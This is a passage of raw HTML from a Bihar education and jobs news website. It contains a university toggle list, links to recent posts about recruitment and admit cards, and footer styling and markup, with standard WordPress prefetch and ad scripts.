								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">TMBU</a>
					</div>

					<div id="elementor-tab-content-1248" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1248"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-1249" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1249" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">LNMU</a>
					</div>

					<div id="elementor-tab-content-1249" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1249"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12410" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-12410" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Munger University</a>
					</div>

					<div id="elementor-tab-content-12410" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-12410"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12411" class="elementor-tab-title" data-tab="11" role="button" aria-controls="elementor-tab-content-12411" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Purnea University</a>
					</div>

					<div id="elementor-tab-content-12411" class="elementor-tab-content elementor-clearfix" data-tab="11" role="region" aria-labelledby="elementor-tab-title-12411"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12412" class="elementor-tab-title" data-tab="12" role="button" aria-controls="elementor-tab-content-12412" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">JPU</a>
					</div>

					<div id="elementor-tab-content-12412" class="elementor-tab-content elementor-clearfix" data-tab="12" role="region" aria-labelledby="elementor-tab-title-12412"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12413" class="elementor-tab-title" data-tab="13" role="button" aria-controls="elementor-tab-content-12413" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Patliputra University</a>
					</div>

					<div id="elementor-tab-content-12413" class="elementor-tab-content elementor-clearfix" data-tab="13" role="region" aria-labelledby="elementor-tab-title-12413"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12414" class="elementor-tab-title" data-tab="14" role="button" aria-controls="elementor-tab-content-12414" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Patna University</a>
					</div>

					<div id="elementor-tab-content-12414" class="elementor-tab-content elementor-clearfix" data-tab="14" role="region" aria-labelledby="elementor-tab-title-12414"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12415" class="elementor-tab-title" data-tab="15" role="button" aria-controls="elementor-tab-content-12415" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">BNMU</a>
					</div>

					<div id="elementor-tab-content-12415" class="elementor-tab-content elementor-clearfix" data-tab="15" role="region" aria-labelledby="elementor-tab-title-12415"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-12416" class="elementor-tab-title" data-tab="16" role="button" aria-controls="elementor-tab-content-12416" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-angle-double-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-square-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">IGNOU</a>
					</div>

					<div id="elementor-tab-content-12416" class="elementor-tab-content elementor-clearfix" data-tab="16" role="region" aria-labelledby="elementor-tab-title-12416"><table style="border-collapse: collapse; width: 100%;">
<tbody>
<tr>
<td style="width: 100%; background-color: #ff0000; text-align: center;"><strong><span style="color: #ffffff;">Click Here</span></strong></td>
</tr>
</tbody>
</table></div>
				</div>
								</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-698e248 elementor-widget elementor-widget-heading" data-id="698e248" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Popular Post</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-565d337 elementor-widget elementor-widget-heading" data-id="565d337" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Post</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-80cbb0a elementor-widget elementor-widget-wp-widget-recent-posts" data-id="80cbb0a" data-element_type="widget" data-widget_type="wp-widget-recent-posts.default">
				<div class="elementor-widget-container">
					
		
		<h5>Recent Posts</h5><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://biharinfo.in/patna-zoo-vacancy-2026/">Patna Zoo Vacancy 2026: पटना जू में गाइड एवं वॉलंटियर भर्ती 2026, 12वीं पास के लिए सुनहरा अवसर</a>
									</li>
											<li>
					<a href="https://biharinfo.in/rojgar-mela-2026-bihar/">Rojgar Mela 2026 Bihar | रोजगार मेला 2026 बिहार – तिथि, जिला‑वार आयोजन, योग्यता, आवेदन प्रक्रिया</a>
									</li>
											<li>
					<a href="https://biharinfo.in/bihar-board-exam-2026-guideline-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ac%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-2026/">Bihar Board Exam 2026 Guideline: बिहार बोर्ड परीक्षा 2026 के नए नियम, समय, प्रवेश निर्देश और महत्वपूर्ण तिथियाँ</a>
									</li>
											<li>
					<a href="https://biharinfo.in/rrb-group-d-recruitment-2026-link/">RRB Group D Recruitment 2026 Link Active Soon| Apply Online, Vacancy 22000+, Eligibility, Date</a>
									</li>
											<li>
					<a href="https://biharinfo.in/bihar-deled-admit-card-2026/">Bihar DELED Admit Card 2026 जारी | Download Link, Dummy Admit Card Date, Correction Process</a>
									</li>
					</ul>

		</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13657"
				class="share-facebook sd-button share-icon"
				href="https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13657"
				>
				<span id="sharing-facebook-13657" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-13657"
				class="share-x sd-button share-icon"
				href="https://biharinfo.in/vksu-part-1-admit-card-2022-25-vksu-ba-bsc-bcom-part-1-admit-card-download-session-2022-2025/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-13657"
				>
				<span id="sharing-x-13657" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-185739817-13657-69779c6532a64' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=185739817&amp;post_id=13657&amp;origin=biharinfo.in&amp;obj_id=185739817-13657-69779c6532a64' data-name='like-post-frame-185739817-13657-69779c6532a64' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Vksu PG Exam Form Online Vksu MA MSC MCOM Exam Form Online" href="https://biharinfo.in/vksu-pg-exam-form-online-vksu-ma-msc-mcom-exam-form-online/" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Previous Post</a></div><div class="nav-next"><a title="vksu pg Second merit list 2023 vksu ma msc mcom 2nd admission 2023" href="https://biharinfo.in/vksu-pg-second-merit-list-2023-vksu-ma-msc-mcom-2nd-admission-2023/" rel="next">Next Post <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Related Posts </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-60287 post type-post status-publish format-standard hentry category-notice category-current-jobs category-current-updates category-more-updates tag-bihar-zoo-volunteer-job tag-patna-zoo-guide-job tag-patna-zoo-job-12th-pass tag-patna-zoo-offline-form tag-patna-zoo-vacancy-2026 tag-sanjay-gandhi-biological-park-vacancy tag-zoo-guide-vacancy-bihar tag-zoo-volunteers-recruitment-2026">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/patna-zoo-vacancy-2026/" target="_self" rel="bookmark noopener noreferrer">Patna Zoo Vacancy 2026: पटना जू में गाइड एवं वॉलंटियर भर्ती 2026, 12वीं पास के लिए सुनहरा अवसर</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60270 post type-post status-publish format-standard hentry category-notice category-current-jobs category-current-updates category-more-updates tag-bihar-employment-news tag-bihar-iti-jobs-2 tag-bihar-job-fair-2026 tag-bihar-private-jobs tag-bihar-rojgar-mela-2026 tag-district-job-fair-bihar tag-ncs-registration-bihar tag-rojgar-mela-2026-bihar tag-748">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/rojgar-mela-2026-bihar/" target="_self" rel="bookmark noopener noreferrer">Rojgar Mela 2026 Bihar | रोजगार मेला 2026 बिहार – तिथि, जिला‑वार आयोजन, योग्यता, आवेदन प्रक्रिया</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60252 post type-post status-publish format-standard has-post-thumbnail hentry category-notice category-current-updates category-more-updates tag-bihar-board-exam-instructions tag-bihar-board-exam-rules-2026 tag-bihar-board-exam-time-table tag-bihar-board-gate-closing-time tag-bihar-board-inter-exam-2026 tag-bihar-board-latest-news tag-bseb-exam-guideline">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Bihar Board Exam 2026 Guideline: बिहार बोर्ड परीक्षा 2026 के नए नियम, समय, प्रवेश निर्देश और महत्वपूर्ण तिथियाँ" href="https://biharinfo.in/bihar-board-exam-2026-guideline-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ac%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-2026/"><img width="1536" height="1024" src="https://biharinfo.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-25-2026-12_57_08-PM.png" class="attachment-full size-full wp-post-image" alt="Bihar Board Exam 2026 Guideline: बिहार बोर्ड परीक्षा 2026 के नए नियम, समय, प्रवेश निर्देश और महत्वपूर्ण तिथियाँ" itemprop="" decoding="async" srcset="https://biharinfo.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-25-2026-12_57_08-PM.png 1536w, https://biharinfo.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-25-2026-12_57_08-PM-300x200.png 300w, https://biharinfo.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-25-2026-12_57_08-PM-1024x683.png 1024w, https://biharinfo.in/wp-content/uploads/2026/01/ChatGPT-Image-Jan-25-2026-12_57_08-PM-768x512.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/bihar-board-exam-2026-guideline-%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0-%e0%a4%ac%e0%a5%8b%e0%a4%b0%e0%a5%8d%e0%a4%a1-%e0%a4%aa%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a5%8d%e0%a4%b7%e0%a4%be-2026/" target="_self" rel="bookmark noopener noreferrer">Bihar Board Exam 2026 Guideline: बिहार बोर्ड परीक्षा 2026 के नए नियम, समय, प्रवेश निर्देश और महत्वपूर्ण तिथियाँ</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60223 post type-post status-publish format-standard hentry category-notice category-current-jobs category-current-updates category-more-updates tag-railway-group-d-jobs tag-rrb-group-d-apply-online-2026 tag-rrb-group-d-bharti-2026 tag-rrb-group-d-eligibility-2026 tag-rrb-group-d-exam-date tag-rrb-group-d-notification-2026 tag-rrb-group-d-online-form tag-rrb-group-d-recruitment-2026-link tag-rrb-group-d-salary-2026">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/rrb-group-d-recruitment-2026-link/" target="_self" rel="bookmark noopener noreferrer">RRB Group D Recruitment 2026 Link Active Soon| Apply Online, Vacancy 22000+, Eligibility, Date</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60209 post type-post status-publish format-standard hentry category-notice category-admit-card category-current-updates category-more-updates tag-bihar-d-el-ed-entrance-exam-2026 tag-bihar-deled-2026-news tag-bihar-deled-admit-card-2026 tag-bihar-deled-dummy-admit-card tag-bihar-deled-exam-date tag-bihar-deled-latest-update tag-bsebddeled-com-admit-card tag-deled-admit-card-download-2026 tag-deled-admit-card-release-date tag-deled-dummy-admit-card-correction">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/bihar-deled-admit-card-2026/" target="_self" rel="bookmark noopener noreferrer">Bihar DELED Admit Card 2026 जारी | Download Link, Dummy Admit Card Date, Correction Process</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60194 post type-post status-publish format-standard hentry category-notice category-current-jobs category-more-updates tag-bihar-police-si-prohibition-job tag-bihar-si-prohibition-vacancy-2026 tag-bpssc-latest-recruitment-2026 tag-bpssc-si-age-limit-2026 tag-bpssc-si-apply-online-2026 tag-bpssc-si-eligibility-2026 tag-bpssc-si-prohibition-bharti-2026 tag-bpssc-si-prohibition-recruitment-2026 tag-bpssc-si-vacancy-2026 tag-si-prohibition-bihar-police">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/bpssc-si-prohibition-recruitment-2026/" target="_self" rel="bookmark noopener noreferrer">BPSSC SI Prohibition Recruitment 2026: Apply Online, Eligibility, Vacancy, Exam Date</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60176 post type-post status-publish format-standard hentry category-notice category-current-jobs category-current-updates category-more-updates tag-bihar-10th-pass-job tag-bihar-govt-job-2026 tag-bihar-sdrf-notification tag-bihar-sdrf-recruitment-2026 tag-bihar-sdrf-salary tag-bihar-sdrf-vacancy-2026 tag-sdrf-bihar-bharti">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/bihar-sdrf-recruitment-2026/" target="_self" rel="bookmark noopener noreferrer">Bihar SDRF Recruitment 2026: बिहार एसडीआरएफ भर्ती 2026 – 118 पदों पर ऑफलाइन आवेदन, योग्यता, सैलरी, चयन प्रक्रिया</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60157 post type-post status-publish format-standard hentry category-notice category-admit-card category-current-updates category-more-updates tag-railway-group-d-cbt-exam tag-railway-group-d-exam-date-2026 tag-railway-group-d-vacancy tag-railway-rrb-group-d-news tag-rrb-group-d-admit-card-2025 tag-rrb-group-d-download-admit-card tag-rrb-group-d-exam-city-slip tag-rrb-group-d-exam-pattern tag-rrb-group-d-hall-ticket tag-rrb-group-d-result-date">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/railway-rrb-group-d-admit-card-2025/" target="_self" rel="bookmark noopener noreferrer">Railway RRB Group D Admit Card 2025 Out | Exam Date, Exam City, Download Link</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-60137 post type-post status-publish format-standard hentry category-notice category-admit-card category-current-updates tag-cbse-ctet-2026 tag-ctet-admit-card-2026 tag-ctet-admit-card-download tag-ctet-exam-city-slip-2026 tag-ctet-exam-date-2026 tag-ctet-hall-ticket-2026 tag-ctet-latest-update tag-ctet-paper-1-admit-card tag-ctet-paper-2-admit-card tag-ctet-nic-in-admit-card">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section ast-no-thumb"></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://biharinfo.in/ctet-admit-card-2026/" target="_self" rel="bookmark noopener noreferrer">CTET Admit Card 2026: CTET Admit Card 2026 Download, Date, Link, Exam City, Guidelines (Official Update)</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"></div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="58917" class="elementor elementor-58917 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3ca1da9 e-flex e-con-boxed e-con e-parent" data-id="3ca1da9" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-29fcd81 elementor-widget__width-inherit elementor-widget elementor-widget-html" data-id="29fcd81" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===== FOOTER BASE ===== */
.dr-footer{
  background:#0b2a4a;
  color:#fff;
  font-family:system-ui,-apple-system,Segoe UI,Roboto;
}

/* ===== INNER GRID ===== */
.dr-footer-inner{
  max-width:1200px;
  margin:auto;
  padding:42px 16px 30px;
  display:grid;
  grid-template-columns:2fr 1fr 1fr;
  gap:34px;
}

/* ===== FOOTER COLUMN (IMPORTANT FIX) ===== */
.dr-footer-col{
  display:block;
}

/* ===== LOGO ===== */
.dr-text-logo{
  font-size:32px;
  font-weight:900;
}
.dr-text-logo span{color:#fff;}
.dr-text-logo small{
  color:#2ecc71;
  font-size:16px;
}

.dr-logo-line{
  width:110px;
  height:3px;
  background:#2ecc71;
  border-radius:50px;
  margin:6px 0 14px;
}

/* ===== TEXT ===== */
.dr-footer p{
  font-size:14px;
  line-height:1.7;
}

/* ===== HEADINGS ===== */
.dr-footer h4{
  font-size:16px;
  margin-bottom:14px;
  border-bottom:2px solid rgba(255,255,255,.25);
  padding-bottom:6px;
}

/* ===== LINKS ===== */
.dr-footer ul{
  list-style:none;
  padding:0;
  margin:0;
}
.dr-footer ul li{
  margin-bottom:9px;
}
.dr-footer ul li a{
  color:#fff;
  text-decoration:none;
  font-size:14px;
}
.dr-footer ul li a:hover{
  color:#2ecc71;
}

/* ===== SOCIAL ===== */
.dr-social{
  display:flex;
  gap:12px;
  margin-top:10px;
}
.dr-social a{
  width:40px;
  height:40px;
  border-radius:50%;
  display:flex;
  align-items:center;
  justify-content:center;
}
.dr-social a svg{
  width:18px;
  height:18px;
  fill:#fff;
}

/* SOCIAL COLORS */
.fb{background:#1877f2;}
.ig{background:#e1306c;}
.tg{background:#0088cc;}
.wa{background:#25d366;}

/* ===== BOTTOM BAR ===== */
.dr-footer-bottom{
  background:#081f3a;
  text-align:center;
  padding:14px 10px;
  font-size:13px;
  margin-top:10px;
}

/* ===== MOBILE ===== */
@media(max-width:768px){
  .dr-footer-inner{
    grid-template-columns:1fr;
    gap:26px;
  }
  .dr-text-logo{font-size:26px;}
}
/* ===== FORCE FOOTER TEXT WHITE ===== */
.dr-footer,
.dr-footer *{
  color:#ffffff !important;
}

/* ===== QUICK LINKS & FOLLOW US LINKS ===== */
.dr-footer a{
  color:#ffffff !important;
  opacity:0.9;
}
.dr-footer a:hover{
  color:#2ecc71 !important;
  opacity:1;
}

/* ===== FOOTER HEADINGS ===== */
.dr-footer h4{
  color:#ffffff !important;
  border-bottom:2px solid rgba(255,255,255,.25);
}

/* ===== FOLLOW US PARAGRAPH ===== */
.dr-footer-col p{
  color:#dbe6f3 !important;
}

</style>

<footer class="dr-footer">

  <div class="dr-footer-inner">

    <!-- BRAND -->
    <div class="dr-footer-col">
      <div class="dr-text-logo">
        Bihar<span>Info</span><small>.in</small>
      </div>
      <div class="dr-logo-line"></div>

      <p>
        BiharInfo.in ek trusted Bihar-focused educational & government
        information portal hai. Yahan Bihar ke latest jobs, results,
        admit card, syllabus aur important updates
        sirf official sources ke basis par publish kiye jaate hain.
      </p>
    </div>

    <!-- QUICK LINKS -->
    <div class="dr-footer-col">
      <h4>Quick Links</h4>
      <ul>
        <li><a href="https://biharinfo.in/privacy-policy/">Privacy Policy</a></li>
        <li><a href="https://biharinfo.in/disclaimer/">Disclaimer</a></li>
        <li><a href="https://biharinfo.in/about-us/">About Us</a></li>
        <li><a href="https://biharinfo.in/contact-us/#google_vignette">Contact Us</a></li>
        <li><a href="https://biharinfo.in/terms-conditions/">Terms & Conditions</a></li>
      </ul>
    </div>

    <!-- FOLLOW US -->
    <div class="dr-footer-col">
      <h4>Follow Us</h4>
      <p>Daily verified updates ke liye hume follow karein</p>

      <div class="dr-social">

        <a href="https://www.facebook.com/share/1DeJJsFG44/" class="fb" aria-label="Facebook">
          <svg viewBox="0 0 24 24">
            <path d="M22 12a10 10 0 1 0-11.6 9.9v-7H8v-3h2.4V9.5c0-2.4 1.4-3.7 3.6-3.7 1 0 2 .1 2 .1v2.3h-1.1c-1.1 0-1.4.7-1.4 1.4V12H16l-.4 3h-2.1v7A10 10 0 0 0 22 12z"/>
          </svg>
        </a>

        <a href="https://www.instagram.com/biharinfo.in?igsh=MXIwY3l2N3lvYjlkbA==" class="ig" aria-label="Instagram">
          <svg viewBox="0 0 24 24">
            <path d="M7 2h10a5 5 0 0 1 5 5v10a5 5 0 0 1-5 5H7a5 5 0 0 1-5-5V7a5 5 0 0 1 5-5zm5 5a5 5 0 1 0 0 10 5 5 0 0 0 0-10zm6-1a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
          </svg>
        </a>

        <a href="https://t.me/Biharinfoofficial" class="tg" aria-label="Telegram">
          <svg viewBox="0 0 24 24">
            <path d="M21.5 2.5 2.9 10.3c-1.3.5-1.3 1.3-.2 1.7l4.8 1.5 1.8 5.5c.2.6.4.8.9.8.4 0 .6-.2.9-.4l2.3-2.2 4.8 3.5c.9.5 1.5.2 1.7-.8L22 4c.3-1.2-.4-1.8-1.5-1.5z"/>
          </svg>
        </a>

        <a href="https://whatsapp.com/channel/0029Va50FaxA89MovJXFIQ0V" class="wa" aria-label="WhatsApp">
          <svg viewBox="0 0 24 24">
            <path d="M12 2a10 10 0 0 0-8.6 15.1L2 22l5-1.3A10 10 0 1 0 12 2zm0 18a8 8 0 0 1-4.1-1.1l-.3-.2-3 .8.8-2.9-.2-.3A8 8 0 1 1 12 20z"/>
          </svg>
        </a>

      </div>
    </div>

  </div>

  <div class="dr-footer-bottom">
    © 2025 BiharInfo.in | All Rights Reserved.
  </div>

</footer>
				</div>
				</div>
					</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8694213432194183"
     crossorigin="anonymous"></script>

